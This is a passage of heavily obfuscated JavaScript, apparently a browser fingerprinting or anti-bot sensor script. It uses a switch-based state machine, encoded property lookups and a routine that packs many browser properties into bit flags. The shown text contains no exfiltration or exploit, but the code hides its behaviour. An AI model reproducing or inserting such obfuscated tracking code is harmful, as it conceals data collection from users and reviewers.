Iz:{xZ8=Bs+wE+LQ*FP*Ar;m7B-=qg;PG=JL+WU-Ar-FP+H7;zx=WU*wE+mv-FQ;E08=WU*E3-vd+Bs*FQ;GN=JL+H7+wE*Bs;Ug8=vd+wE*WU+E3-FP;}break;case tk:{DU=mv*Ar*WU-H7-JL;fr=wE*Ar*LQ+mv*vd;kU=Ar-E3*vd+wE*WU;h9=vd*H7-FP+E3-JL;m7B+=ER;}break;case EV:{m7B=kZ;Qd.push(Uj);ms=function(VSB){return AIB.apply(this,[N1,arguments]);};hH(VA,[EX,vKB,HN,q3]);Qd.pop();}break;case tR:{Um=mv*WU-LQ*E3+wE;m7B+=cT;Mj=Ar*wE+FP*WU+LQ;H5=LQ*mv*E3*wE+FP;Ap8=E3-H7+WU*wE;Dr=Ar*WU-FQ-wE-vd;}break;case T:{pm8=vd+E3*FP*wE-LQ;tE8=FQ*Bs*wE-LQ-mv;nr8=WU+wE*LQ+H7-FP;x4=FP+E3+WU*LQ+Ar;bP8=FQ*WU+JL-FP-Ar;m7B+=Sz;Zt8=H7*LQ*Ar+FP+FQ;}break;case DZ:{var TlB=K0B[C1];m7B+=B1;var JtB=st([],[]);var flB=gd(TlB.length,JL);if(Ut(flB,LE)){do{JtB+=TlB[flB];flB--;}while(Ut(flB,LE));}}break;case w6:{Xs8=Ar+Bs+FQ*WU+FP;m7B=Dh;MN8=FP*H7+wE-FQ+mv;Vq8=FP*WU-JL+Bs-wE;h18=Bs*WU+mv-H7*E3;LR8=FP*WU-H7-mv-Bs;ZX8=E3*LQ+vd*WU+H7;TA8=H7-LQ+mv*WU;}break;case pn:{HO8=H7+WU*E3+vd*wE;MM8=Bs*wE*LQ-mv+FQ;E2=E3*WU+wE*JL-vd;qQ8=WU*E3+Ar+Bs*vd;WP8=FP+JL+vd*WU+E3;Wr=vd*H7*LQ-WU+Ar;m7B=S1;Lb8=FQ-vd*JL+mv*WU;Kc8=mv*WU-H7-FQ*vd;}break;case ZA:{kr=Ar*WU+Bs*FP;mp8=LQ*WU-Ar-FQ-wE;z98=Bs*E3*mv*FQ+H7;KG=JL*FQ+mv+wE*Bs;m7B-=TR;B88=FP+H7*JL*FQ*LQ;Vp8=FQ+vd*wE*Bs;}break;case DV:{wP8=Bs*FP*Ar-vd+WU;WL8=LQ+WU*wE-Ar;R28=WU-FQ+H7*E3*JL;m7B=w6;Bf8=vd+Bs*FP*wE;CZ8=vd*H7*FP-wE-FQ;kK8=H7*wE-FP*LQ+Bs;CN8=FP*H7+vd+JL-FQ;}break;case Z1:{L5=WU*E3-wE*FQ;WQ=E3*WU+vd-FP*LQ;m7B=OZ;gr=WU*FQ-vd+JL-Bs;Qx=wE*H7+JL+FP+Ar;zr=JL-LQ+vd*WU;TQ=Ar*WU-mv+E3-Bs;vG=H7*E3+wE+Bs*Ar;vQ=Bs*WU-JL-E3;}break;case jZ:{NX=LQ-mv+Bs*vd*wE;FO=H7+FQ*LQ*FP-mv;m7B-=Z8;tQ=wE+WU*FP+vd*FQ;Ax=Bs+Ar-FP+WU*FQ;UX8=E3*H7+WU-FQ+LQ;}break;case G8:{j3=vd*Ar*mv+wE-LQ;m7B-=mh;Ux=JL+FQ*LQ+H7+vd;q3=wE-FP-E3+Ar*Bs;r9=vd*mv+wE+Bs+JL;}break;case MA:{tL8=mv+WU*wE+JL+H7;fZ8=FP*Bs*wE-FQ-JL;AJ8=FP*Bs+WU*JL*FQ;m7B=pV;XQ8=vd+WU*E3+Ar*LQ;}break;case tZ:{Qr8=Bs*E3*wE+LQ;kD8=wE*LQ+vd+FQ*WU;cT8=Ar-FQ*FP+E3*WU;Ns=wE*WU-H7+vd-FP;Pw8=H7+vd*Bs*LQ-JL;m7B-=Lz;Ob8=FQ+Ar+H7*LQ;dL8=WU+FP*LQ*wE+vd;wd8=mv*wE+FQ+vd*WU;}break;case cn:{var HbB=K0B[C1];pt.mg=AIB(DZ,[HbB]);while(sY(pt.mg.length,RN))pt.mg+=pt.mg;m7B=kZ;}break;case Cg:{kN8=H7*Bs+FQ*wE*FP;kA8=E3*WU-FP*Bs*Ar;m7B+=JD;Y98=vd+WU*FP-Bs*FQ;cR8=Bs*FP+LQ+FQ+WU;Vh8=E3*vd*LQ*FP-H7;}break;case Uc:{ql8=E3*WU-vd-FQ*LQ;jm=wE*WU+E3*FP;Mq8=wE*Bs*FQ+WU+E3;WM=FQ*WU+wE+vd*H7;hB8=FQ+E3*WU-wE-vd;m7B=IB;Dz8=wE*WU-H7-E3-FQ;}break;case nc:{UB8=mv*JL+LQ*WU-FP;AC=WU*LQ-wE*FP+Bs;m7B-=T1;dT8=FP*WU+mv*JL*E3;Xn8=mv+E3*WU+Bs-H7;vK8=WU+FP*LQ*wE-JL;pq8=LQ*WU+Ar*H7+E3;VO=E3-Bs+FP*WU+vd;}break;case wz:{N5=Ar*JL*mv*LQ*wE;CF=vd*WU*mv;m7B=rV;WO=vd+Bs*E3+mv*LQ;GT8=JL-Ar-H7+WU*FP;sj=FQ*mv*wE-Ar+E3;EM=Ar*WU+Bs+H7*mv;}break;case lg:{Xz8=Ar*FQ*H7+JL;m7B=E1;kQ=Ar+FQ*H7-FP+mv;jP8=wE*mv*H7-FP-E3;wn8=FP*WU-mv*Ar-Bs;Nh8=Bs+H7*E3+LQ;xO=WU+mv-Ar-wE+H7;}break;case qZ:{bW=LQ*WU-wE-FQ-JL;Uw=E3*WU-mv-wE+H7;m7B+=Pz;Hx=WU*wE-FP*LQ+JL;M78=H7*Ar*E3+Bs-WU;d08=JL*FQ*WU+vd*LQ;}break;case lV:{Qd.push(cg8);Sv=function(qIB){return AIB.apply(this,[cn,arguments]);};pt.call(null,JL,EX,VF8,RL);m7B=kZ;Qd.pop();}break;case k8:{g2=FP*WU-Ar+FQ+vd;C2=FQ*WU+Ar*mv;Ws=FP*WU-E3+FQ*wE;m7B=fR;HF=WU*FQ+Bs+FP*LQ;tr=Bs*WU-E3-H7*LQ;mG=H7+WU*LQ-FQ-JL;m4=vd*WU+Ar-wE*LQ;}break;case RV:{m7B=vJ;pU=H7+Bs+LQ*JL+FQ;KX=E3+LQ*JL+Bs;RL=LQ+wE+FQ*Bs;l5=FP*JL*LQ-vd*Ar;}break;case w:{pr8=LQ+JL+H7*Bs*mv;m7B-=Ok;pr=Bs+WU*E3+wE;bB8=WU*LQ-Ar*JL;bg8=wE*WU+FQ+LQ-Ar;fS8=FP*E3*wE+mv+Bs;nz8=vd*Bs+WU*wE;Uf8=FQ-WU+vd*FP*H7;}break;case Qz:{j5=H7*FQ*JL-LQ;vKB=WU*FQ+LQ*FP;MX=H7+E3*vd+wE+Bs;cg8=Ar+wE*WU-Bs*JL;m7B-=Un;RN=Ar*LQ+H7+E3-JL;VF8=LQ+WU*wE+FP+Ar;NT8=FP*H7+mv+FQ+LQ;sE=WU*mv+FQ+vd*Bs;}break;case VD:{qP=E3*Bs-FQ-H7-FP;Bx=Ar*wE+vd+FP*mv;gU=Bs*vd+LQ-Ar*JL;vm=mv+Bs+LQ*Ar*vd;m7B-=Mc;C4=vd+FP*wE-E3;qG=WU+mv-FP+H7;}break;case YD:{m7B=lZ;LC=wE*LQ*E3*mv+WU;I3=vd+WU*wE-FQ-FP;Pn8=LQ*WU+FQ*Bs+H7;MS8=H7*FP-vd*Ar+Bs;}break;case th:{c2=WU*wE+JL-FP-FQ;KG8=FP*Bs*E3-vd-mv;xW=mv+FP*H7*vd*JL;bO=Ar*FQ+WU+LQ-Bs;I18=LQ+E3*H7+WU;m7B-=OJ;YK8=LQ*WU+vd*H7-wE;jn8=Ar*WU+LQ+Bs-FP;}break;case qn:{tj=Bs-mv*FP+WU*vd;ZE8=WU*FQ+FP*Ar+vd;LE=+[];m7B-=Eh;H7=Bs*mv+Ar+LQ+vd;}break;case Tc:{var XTB=K0B[C1];var SRB=K0B[wg];var CnB=K0B[Pg];m7B-=CT;var hlB=K0B[lR];var DLB=Bl[qG];var kbB=st([],[]);}break;case ED:{var KtB=K0B[C1];var gIB=st([],[]);m7B-=fZ;var rSB=gd(KtB.length,JL);while(Ut(rSB,LE)){gIB+=KtB[rSB];rSB--;}return gIB;}break;case Yk:{jM=H7*vd*Ar+mv*FQ;IG=H7*FP+E3*vd*FQ;r68=LQ*WU+vd*FP-wE;G68=LQ*WU-mv-wE;qY8=wE*vd*H7+WU-FQ;hw8=Bs*JL*FP*E3+FQ;m7B-=XA;T38=JL*FQ+H7*E3-mv;M88=FQ+E3*H7*mv*JL;}break;case sB:{CN=FQ*vd+mv+FP-Ar;HQ=Bs*mv-LQ+Ar+FQ;v5=Ar+E3+JL+vd*LQ;n0=H7+E3*Ar-vd+FP;br=FQ*FP+JL+mv+Bs;fN=FQ*FP+JL+mv;m7B-=Az;}break;case TA:{ds=JL+Ar*WU+LQ*E3;b3=FP*E3*Bs-JL-LQ;mE=E3+LQ*FP*FQ-Bs;kO=Ar*H7*LQ-FP-FQ;m7B=cZ;Nm=Bs*H7*JL-LQ;x3=H7*vd*E3-LQ*FQ;}break;case fk:{Bc8=E3*WU-H7-FQ*mv;ps8=wE-H7+LQ*WU*JL;m7B=wA;g88=FQ*WU-E3;Rj=wE*FP+mv*H7;}break;case Uh:{var TqB=K0B[C1];kG.vk=AIB(ED,[TqB]);m7B-=DD;while(sY(kG.vk.length,vA))kG.vk+=kG.vk;}break;case D8:{vA8=WU*LQ-vd*Ar-FP;Rw=Ar*FQ+vd*wE*H7;m7B=P1;LS8=FQ+LQ*WU+E3*vd;ZJ8=Ar*FQ+E3*WU+H7;U08=vd*LQ+mv+E3*WU;AH8=WU*vd+E3+FQ*wE;cP8=mv*FQ*FP*Ar+E3;}break;case RJ:{G58=Bs+Ar*mv+wE*H7;Z3=wE+WU*FP-Bs-E3;Bg8=FP+E3*H7-mv-LQ;m7B+=Yk;lG=wE*JL*H7-FQ*Ar;zP8=FQ*WU+Ar-FP-H7;Hm=E3*WU-mv-Bs*Ar;}break;case tB:{bw=WU-Bs+FQ*FP*JL;m7B=Qk;D4=Bs-FQ-E3+Ar+WU;gp8=E3*H7+vd*wE;Bp8=JL+H7+WU*FP-vd;Q3=FQ-WU+vd+H7*E3;gD8=WU*LQ-wE-Ar+JL;jx=JL-H7+Bs+FQ*WU;}break;case wD:{QN=WU*FQ+H7+LQ*vd;m7B=tZ;zQ=WU*mv*Ar-Bs*FQ;Ew=WU*FP+wE-Ar*E3;xX=Ar+E3*WU-H7*FQ;J3=wE*WU+H7+LQ-mv;}break;case fJ:{ZhB=JL*H7+Bs+LQ*WU;UD8=mv+wE+H7+WU*E3;hBB=FP*WU-mv+Ar-wE;mU=Bs-E3*Ar+WU*wE;Mr=Ar+E3*FQ+FP*WU;m7B=Iz;}break;case Mh:{np8=H7*E3+Ar-Bs-JL;rL8=FP+E3+WU*FQ+wE;vl8=WU+E3+Ar*H7;hP8=H7*Bs+mv+vd*Ar;xt8=Bs*WU-H7*JL+Ar;m7B=D8;rS8=vd*WU+H7+Bs*LQ;}break;case fR:{UE=FQ-FP+E3*WU-wE;m7B=Yh;Fx=Bs*wE+vd*LQ*E3;qQ=Ar+WU+wE+Bs*LQ;n2=LQ*WU+JL-H7+FP;FU=JL*WU*wE-FQ-Bs;SN=FP*WU+LQ*JL*wE;Tw=E3*WU+JL+LQ*wE;zO=vd+Bs+FP+LQ*WU;}break;case IB:{Qr=LQ*WU+Bs-H7;m7B-=wD;HA8=WU*LQ+Bs*Ar*E3;Ph8=E3+JL+LQ*WU+FP;Nn8=JL*wE*WU-FQ;DQ=FQ*JL*FP*LQ*Ar;xD8=E3*Bs*LQ+mv*WU;}break;case Dh:{m7B-=UZ;AU8=Ar*LQ*H7;AA8=FQ*WU+E3+H7*JL;A28=WU*Ar*JL+E3*Bs;J88=WU*FP+H7+Ar+wE;Xg8=H7-LQ+WU*wE+FQ;}break;case lR:{m7B=Mh;wS8=mv-H7+LQ+E3*WU;DI8=FP*vd*E3+Ar*WU;x68=WU*E3-JL+FQ*mv;Yk8=FQ+E3*H7+vd-LQ;q78=FQ*Bs*E3+LQ-FP;}break;case RR:{VF=WU+wE-FQ+E3*H7;m7B=gh;N3=E3*WU-LQ+wE*JL;EZ8=WU*LQ-E3-Bs+wE;hj=Ar+E3*wE*Bs-FP;If8=vd-FP-H7+FQ*WU;}break;case wA:{XI8=JL+E3*wE*Ar-H7;V58=Bs*JL*E3*FP;r5=Ar+H7*vd*wE-FP;S88=mv*WU*FQ-Ar;D3=LQ*Bs+WU*vd;m7B=th;nN8=H7*E3-vd-wE-Ar;Pg8=FQ*Ar*E3+WU;}break;case Eh:{ES8=FQ*mv+JL+WU*LQ;Et8=JL+Bs*vd+E3*WU;cK8=E3*JL-Ar+LQ*WU;IL8=H7-mv+Bs*LQ*FP;m7B-=d8;Az8=H7*mv+WU*E3;}break;case N8:{j88=H7+FP*wE*Bs-Ar;AG=WU*Ar-Bs+LQ+mv;m7B-=d6;lM=LQ*Bs+FP-Ar+H7;sZ8=E3*WU+FP-wE-mv;}break;case Og:{r4=E3*WU-LQ+wE*FP;KM=WU*Bs+wE*JL-H7;m7B=RR;CQ=LQ*FQ*vd*wE+FP;r18=E3*LQ-Ar+WU*wE;S38=Bs*H7-Ar-wE;hg8=FP*WU-vd*Bs*Ar;b78=H7*mv*E3+WU+Ar;}break;case Ac:{Qd.push(z3);m7B=kZ;gm=function(fqB){return AIB.apply(this,[Uh,arguments]);};QS(wg,[fF,tO,q3,fQ]);Qd.pop();}break;case XD:{JL=+ ! ![];mv=JL+JL;vd=JL+mv;FQ=mv*JL+vd;LQ=vd+FQ*JL-mv;m7B-=f1;Ar=vd+JL;}break;case Q:{var KfB=K0B[C1];m7B+=fA;if(lx(KfB,tV)){return QZ[xw[mv]][xw[JL]](KfB);}else{KfB-=Zz;return QZ[xw[mv]][xw[JL]][xw[LE]](null,[st(hO(KfB,Bs),PZ),st(At(KfB,g6),jD)]);}}break;}}while(m7B!=kZ);};var Fb=function(ppB){return ~ppB;};var YR8=function wLB(spB,q6B){'use strict';var GTB=wLB;switch(spB){case Hn:{var b0B=q6B[C1];Qd.push(jr);if(BI([KI()[cE(HN)](KN,Wp8,Id(LE),fw),MI()[Zw(P2)](E3,MS8,z3,RN,dX,tO),z9()[fY(hG)](Ps,Xw,Id([]),Lc8)][wU()[lO(Ps)](FP,C4,m4,br)](b0B[VH()[nl(Pm)].call(null,hH8,rx)][w0(typeof pw()[ZG(Bs)],st([],[][[]]))?pw()[ZG(z3)](xN,FP,KP8,Id(LE),l2):pw()[ZG(mv)](FU,QX,AF,Id(Id([])),HN)]),v4(JL))){Qd.pop();return;}QZ[rj()[xE(KG)].call(null,Mx,rH,GX,Id(Id(LE)))](function(){Qd.push(wd8);var YbB=Id([]);try{var LJB=Qd.length;var I7B=Id(wg);if(Id(YbB)&&b0B[VH()[nl(Pm)].apply(null,[Ed8,rx])]&&(b0B[VH()[nl(Pm)].call(null,Ed8,rx)][LF()[lF(CN)].apply(null,[FP,N5,Bn8,KX,vd,Kr])](rj()[xE(NU)](Id([]),rx,Kl,Id({})))||b0B[VH()[nl(Pm)].call(null,Ed8,rx)][BI(typeof LF()[lF(EX)],'undefined')?LF()[lF(Ar)](tE8,n0,FU,Ar,fN,sj):LF()[lF(CN)].call(null,FP,N5,Bn8,Ps,rs,Pm)](BI(typeof z9()[fY(gU)],st('',[][[]]))?z9()[fY(JL)](sj,RL,KN,Wr):z9()[fY(RG)](Yq,Lb,RN,EQ)))){YbB=Id(Id([]));}}catch(JSB){Qd.splice(gd(LJB,JL),Infinity,wd8);b0B[VH()[nl(Pm)].call(null,Ed8,rx)][MI()[Zw(C5)].apply(null,[Kr,HK8,FP,AhB,zL,vd])](new (QZ[pw()[ZG(C5)].apply(null,[bw,bx,Ad8,fw,pU])])(w0(typeof rj()[xE(BQ)],st('',[][[]]))?rj()[xE(gX)].apply(null,[VU,Cx,Z3,LN]):rj()[xE(YG)].apply(null,[rs,Vh8,r4,RL]),X0(K6,[BI(typeof MI()[Zw(l2)],'undefined')?MI()[Zw(wE)].apply(null,[Lj,q88,Yw,Bm8,YG,Z2]):MI()[Zw(l5)].call(null,FP,RO,sj,hG,Pm,j3),Id(Id({})),KI()[cE(Lb)].apply(null,[Pj,d78,IX,Id(Id(JL))]),Id(Id(C1)),LF()[lF(HQ)](E3,Lj,C5,Id([]),HQ,Mx),Id(Id({}))])));}if(Id(YbB)&&BI(b0B[Y2()[Ks(Px)](Al8,md8,ww,wE)],B4()[Yj(jj)](Id(Id(JL)),bw,Z28,nF))){YbB=Id(Id([]));}if(YbB){b0B[VH()[nl(Pm)](Ed8,rx)][MI()[Zw(C5)].apply(null,[Kr,HK8,Px,AhB,MF,H3])](new (QZ[BI(typeof pw()[ZG(Ps)],'undefined')?pw()[ZG(mv)].call(null,k2,rh8,Kr,fw,hG):pw()[ZG(C5)](bw,bx,Ad8,vU,Ux)])(z9()[fY(rs)].call(null,Ux,jG,Id([]),jX8),X0(K6,[MI()[Zw(l5)].call(null,FP,RO,fN,hG,LN,Pj),Id(C1),w0(typeof KI()[cE(Kr)],st([],[][[]]))?KI()[cE(Lb)].call(null,Pj,d78,H3,Im):KI()[cE(Bs)].apply(null,[kj,wK8,fF,RL]),Id({}),LF()[lF(HQ)].call(null,E3,Lj,C5,Id(Id(JL)),Pj,AF),Id(Id({}))])));}Qd.pop();},LE);Qd.pop();}break;case XZ:{Qd.push(Bj);QZ[BI(typeof VH()[nl(pU)],st('',[][[]]))?VH()[nl(E3)](Mk8,F08):VH()[nl(Ar)](G0,MF)][VH()[nl(sj)](hBB,Bs)](q7()[Nw(bF)].call(null,Id(Id(LE)),sw,gQ,IX),function(b0B){return wLB.apply(this,[Hn,arguments]);});Qd.pop();}break;case dJ:{Qd.push(mr);throw new (QZ[MI()[Zw(LE)](wE,xZ8,vU,jr,RM,rs)])(B4()[Yj(mp)].call(null,WO,z2,st8,Id([])));}break;case pR:{var W0B=q6B[C1];var UJB=q6B[wg];Qd.push(Mr);if(FL(UJB,null)||Lt(UJB,W0B[z9()[fY(LE)].apply(null,[fF,qP,qP,Hm])]))UJB=W0B[w0(typeof z9()[fY(IF)],st('',[][[]]))?z9()[fY(LE)](RN,qP,HQ,Hm):z9()[fY(JL)].apply(null,[E3,HI8,Lb,s2])];for(var EbB=LE,ApB=new (QZ[B4()[Yj(FQ)].apply(null,[LQ,H7,D9,Id(LE)])])(UJB);sY(EbB,UJB);EbB++)ApB[EbB]=W0B[EbB];var tbB;return Qd.pop(),tbB=ApB,tbB;}break;case Wc:{var kSB=q6B[C1];var PpB=q6B[wg];Qd.push(xZ8);var NSB=FL(null,kSB)?null:M2(BI(typeof KI()[cE(AF)],st('',[][[]]))?KI()[cE(Bs)](H4,ht8,FP,Id(JL)):KI()[cE(bx)](Bs,xD8,MX,g4),typeof QZ[z9()[fY(z3)].apply(null,[zL,Im,RN,vq])])&&kSB[QZ[z9()[fY(z3)](zL,Im,hs,vq)][B4()[Yj(v5)].call(null,Ps,Zx,IS8,HQ)]]||kSB[BI(typeof rj()[xE(R18)],'undefined')?rj()[xE(YG)](Id(Id(LE)),Ss,Ed8,l5):rj()[xE(C5)](FQ,VU,t08,H3)];if(M2(null,NSB)){var t0B,bfB,ESB,tSB,V7B=[],CfB=Id(LE),AtB=Id(wX[mv]);try{var JvB=Qd.length;var FPB=Id(wg);if(ESB=(NSB=NSB.call(kSB))[pw()[ZG(E3)].call(null,hx,Ar,Kq8,sj,gQ)],BI(wX[FQ],PpB)){if(w0(QZ[q7()[Nw(Lv)].call(null,hU,J48,JL,j3)](NSB),NSB)){FPB=Id(Id(wg));return;}CfB=Id(JL);}else for(;Id(CfB=(t0B=ESB.call(NSB))[rj()[xE(q3)](Id(Id({})),Rx,pZ8,QP)])&&(V7B[z9()[fY(FP)](Yw,QP,z3,PH)](t0B[rj()[xE(wE)](RL,Fm,kC,Ar)]),w0(V7B[w0(typeof z9()[fY(BQ)],st('',[][[]]))?z9()[fY(LE)].call(null,vm,qP,fw,gH8):z9()[fY(JL)].call(null,dX,M78,r9,dG)],PpB));CfB=Id(wX[FQ]));}catch(TJB){AtB=Id(wX[FQ]),bfB=TJB;}finally{Qd.splice(gd(JvB,JL),Infinity,xZ8);try{var rqB=Qd.length;var STB=Id({});if(Id(CfB)&&M2(null,NSB[q7()[Nw(m9)].apply(null,[KU,nf8,LQ,HQ])])&&(tSB=NSB[q7()[Nw(m9)].apply(null,[hG,nf8,Ar,HQ])](),w0(QZ[q7()[Nw(Lv)].apply(null,[Pj,J48,LN,j3])](tSB),tSB))){STB=Id(Id({}));return;}}finally{Qd.splice(gd(rqB,JL),Infinity,xZ8);if(STB){Qd.pop();}if(AtB)throw bfB;}if(FPB){Qd.pop();}}var j0B;return Qd.pop(),j0B=V7B,j0B;}Qd.pop();}break;case Cn:{var FSB=q6B[C1];Qd.push(xG8);if(QZ[BI(typeof B4()[Yj(Lv)],st([],[][[]]))?B4()[Yj(LQ)].apply(null,[mp,ST8,S18,dX]):B4()[Yj(FQ)].apply(null,[KX,H7,vL,C4])][pw()[ZG(As)](kN,FP,ft,Mx,As)](FSB)){var j6B;return Qd.pop(),j6B=FSB,j6B;}Qd.pop();}break;case Fg:{var k7B=q6B[C1];Qd.push(HO8);var KqB;return KqB=QZ[BI(typeof q7()[Nw(vm)],st('',[][[]]))?q7()[Nw(vd)](Id(Id({})),f4,Id({}),Yx):q7()[Nw(Lv)].apply(null,[WO,Y0,bF,j3])][rj()[xE(IX)](RL,ww,KL,v3)](k7B)[KI()[cE(MX)].call(null,hs,L7,Id(Id({})),fQ)](function(YfB){return k7B[YfB];})[LE],Qd.pop(),KqB;}break;case WJ:{var ObB=q6B[C1];Qd.push(UPB);var KnB=ObB[KI()[cE(MX)](hs,UVB,Id({}),RG)](function(k7B){return wLB.apply(this,[Fg,arguments]);});var jPB;return jPB=KnB[KI()[cE(z3)](bw,X78,v3,KX)](KI()[cE(fF)](h9,KB,vd,nF)),Qd.pop(),jPB;}break;case JA:{Qd.push(cr);try{var QLB=Qd.length;var pTB=Id({});var PbB=st(st(st(st(st(st(st(st(st(st(st(st(st(st(st(st(st(st(st(st(st(st(st(st(QZ[rj()[xE(g4)](RL,fF,VF8,Id(Id({})))](QZ[PU()[zG(YG)](kL8,wE,hs,vm,fQ,hs)][BI(typeof MI()[Zw(mv)],st(w0(typeof z9()[fY(E3)],st('',[][[]]))?z9()[fY(FQ)].call(null,Id(LE),n0,Bs,Rr8):z9()[fY(JL)](Id(LE),Cs,SX,QC),[][[]]))?MI()[Zw(wE)](jm,pW,Id(JL),GV8,RF,LN):MI()[Zw(fN)](bx,VgB,lM,sz8,Id({}),mp)]),JU(QZ[w0(typeof rj()[xE(Cx)],st([],[][[]]))?rj()[xE(g4)](Pj,fF,VF8,H7):rj()[xE(YG)].call(null,Id(JL),jV8,HQ,wE)](QZ[w0(typeof PU()[zG(hs)],st([],[][[]]))?PU()[zG(YG)].apply(null,[kL8,wE,hs,q3,l2,mv]):PU()[zG(vd)].apply(null,[Hc8,JM,Hx,IX,FP,RL])][MI()[Zw(zL)](YG,M88,Bs,SL8,Id(Id(LE)),r9)]),JL)),JU(QZ[rj()[xE(g4)](Id(LE),fF,VF8,j3)](QZ[PU()[zG(YG)].apply(null,[kL8,wE,hs,LN,Z2,E3])][q7()[Nw(Ss)](vm,HR8,Id(Id(LE)),rH)]),mv)),JU(QZ[w0(typeof rj()[xE(PG)],st([],[][[]]))?rj()[xE(g4)].apply(null,[Id({}),fF,VF8,h9]):rj()[xE(YG)](r9,hl8,Xs8,FP)](QZ[PU()[zG(YG)](kL8,wE,hs,MX,Mx,Id(Id({})))][q7()[Nw(vm)](KG,xH,Lb,tO)]),vd)),JU(QZ[rj()[xE(g4)](j3,fF,VF8,hU)](QZ[rj()[xE(FQ)](h9,r9,pv,Id(Id(JL)))][MI()[Zw(Cx)](Ar,AA8,Kr,Bx,Id(JL),Lb)]),Ar)),JU(QZ[rj()[xE(g4)](Bs,fF,VF8,Id({}))](QZ[PU()[zG(YG)].call(null,kL8,wE,hs,nF,bx,nF)][BI(typeof VH()[nl(VU)],st('',[][[]]))?VH()[nl(E3)](Gh8,NT8):VH()[nl(z4)](fE,g4)]),Z6[KI()[cE(K5)].apply(null,[l5,jA8,Id({}),LQ])]())),JU(QZ[BI(typeof rj()[xE(zL)],st('',[][[]]))?rj()[xE(YG)].call(null,z3,TO,BG,CN):rj()[xE(g4)](WO,fF,VF8,Id(JL))](QZ[w0(typeof PU()[zG(EX)],st([],[][[]]))?PU()[zG(YG)].call(null,kL8,wE,hs,w9,Im,qP):PU()[zG(vd)](lQ8,Vm,cv8,r9,CN,Id(Id([])))][BI(typeof wU()[lO(P2)],st([],[][[]]))?wU()[lO(FQ)](fx,Xd8,AH8,sj):wU()[lO(zL)].apply(null,[Px,bF,BG,RL])]),wX[ww])),JU(QZ[rj()[xE(g4)].apply(null,[As,fF,VF8,hs])](QZ[PU()[zG(YG)](kL8,wE,hs,sj,JL,P2)][VH()[nl(VU)].apply(null,[tr,WU])]),FP)),JU(QZ[w0(typeof rj()[xE(bO)],st([],[][[]]))?rj()[xE(g4)](Id(Id(LE)),fF,VF8,qP):rj()[xE(YG)](Id(JL),rc8,r4,nF)](QZ[PU()[zG(YG)].apply(null,[kL8,wE,hs,Id(JL),RN,Id(LE)])][PU()[zG(Ps)](hl8,hs,gU,RM,As,C4)]),E3)),JU(QZ[rj()[xE(g4)](Lb,fF,VF8,Id(Id({})))](QZ[w0(typeof PU()[zG(vd)],'undefined')?PU()[zG(YG)](kL8,wE,hs,Lb,q3,mp):PU()[zG(vd)](PG8,VF8,dg8,j3,n0,pU)][KI()[cE(rx)](Yq,H5,KN,fw)]),wE)),JU(QZ[rj()[xE(g4)](g4,fF,VF8,Id(JL))](QZ[w0(typeof PU()[zG(Yq)],st([],[][[]]))?PU()[zG(YG)](kL8,wE,hs,Id({}),Yq,Ux):PU()[zG(vd)].apply(null,[YB8,bB8,g2,LE,hU,dX])][rj()[xE(Zx)](KG,tO,bg8,Z2)]),Bs)),JU(QZ[w0(typeof rj()[xE(dX)],st('',[][[]]))?rj()[xE(g4)].apply(null,[KX,fF,VF8,Id(LE)]):rj()[xE(YG)](Cx,sE,xW,Id(LE))](QZ[BI(typeof PU()[zG(r9)],st(z9()[fY(FQ)](Kr,n0,LN,Rr8),[][[]]))?PU()[zG(vd)](JQ8,Zz8,vw8,fN,MF,vm):PU()[zG(YG)].apply(null,[kL8,wE,hs,Id(JL),Bx,br])][Y2()[Ks(r9)](Im,hl8,lM,As)]),bx)),JU(QZ[rj()[xE(g4)].apply(null,[Id({}),fF,VF8,n0])](QZ[PU()[zG(YG)].call(null,kL8,wE,hs,FP,h9,Pm)][wU()[lO(Cx)](As,RP8,hl8,Yw)]),hs)),JU(QZ[rj()[xE(g4)](Id(JL),fF,VF8,pU)](QZ[PU()[zG(YG)].call(null,kL8,wE,hs,mp,lM,fM)][B4()[Yj(Um)](Yq,mr,Uf,Id(Id({})))]),Kr)),JU(QZ[rj()[xE(g4)](HQ,fF,VF8,jG)](QZ[BI(typeof PU()[zG(As)],st(z9()[fY(FQ)].call(null,Px,n0,fN,Rr8),[][[]]))?PU()[zG(vd)](FH8,Ds,kw,fw,Pj,vm):PU()[zG(YG)](kL8,wE,hs,l5,pU,sj)][B4()[Yj(H38)](fw,H38,wK8,j3)]),Ps)),JU(QZ[rj()[xE(g4)](QP,fF,VF8,LE)](QZ[PU()[zG(YG)](kL8,wE,hs,vm,dX,Id(LE))][KI()[cE(xO)](sx,ht,Lb,RL)]),YG)),JU(QZ[rj()[xE(g4)].call(null,Mx,fF,VF8,Kr)](QZ[PU()[zG(YG)](kL8,wE,hs,l5,ww,fF)][LF()[lF(l5)](j3,fP8,lM,Id({}),Id([]),jG)]),Lv)),JU(QZ[rj()[xE(g4)].call(null,Yq,fF,VF8,Id(Id(LE)))](QZ[PU()[zG(YG)](kL8,wE,hs,RG,rs,hs)][q7()[Nw(Rx)](VU,WN8,fM,WO)]),Px)),JU(QZ[rj()[xE(g4)](Ar,fF,VF8,KX)](QZ[PU()[zG(YG)](kL8,wE,hs,gQ,E3,LQ)][q7()[Nw(K5)](lM,VQ,fQ,Bs)]),z3)),JU(QZ[rj()[xE(g4)](CN,fF,VF8,Id(JL))](QZ[PU()[zG(YG)](kL8,wE,hs,Id(Id({})),hs,h9)][rj()[xE(SX)].call(null,vU,br,hg,RF)]),v3)),JU(QZ[rj()[xE(g4)].call(null,Id(Id({})),fF,VF8,Id(LE))](QZ[PU()[zG(YG)].apply(null,[kL8,wE,hs,gQ,H3,P2])][Y2()[Ks(j3)].apply(null,[HqB,QN,Im,C5])]),CN)),JU(QZ[w0(typeof rj()[xE(pc8)],st('',[][[]]))?rj()[xE(g4)](vm,fF,VF8,FP):rj()[xE(YG)](q3,KG,IX,Id(JL))](QZ[PU()[zG(YG)](kL8,wE,hs,RF,w9,vm)][VH()[nl(qG)](q5,Zx)]),As)),JU(QZ[rj()[xE(g4)](HQ,fF,VF8,tO)](QZ[PU()[zG(YG)](kL8,wE,hs,Id(Id([])),Bx,Lb)][q7()[Nw(rx)](fF,BB,Kr,LM)]),l2)),JU(QZ[BI(typeof rj()[xE(ng8)],'undefined')?rj()[xE(YG)](Id({}),Lc8,Nw8,LE):rj()[xE(g4)](KN,fF,VF8,MF)](QZ[z9()[fY(l2)](RG,h9,HQ,sw8)][z9()[fY(bx)].call(null,Id([]),Yq,Mx,AS8)]),wX[C5])),JU(QZ[rj()[xE(g4)].apply(null,[fQ,fF,VF8,H7])](QZ[rj()[xE(FQ)].apply(null,[lM,r9,pv,KG])][BI(typeof 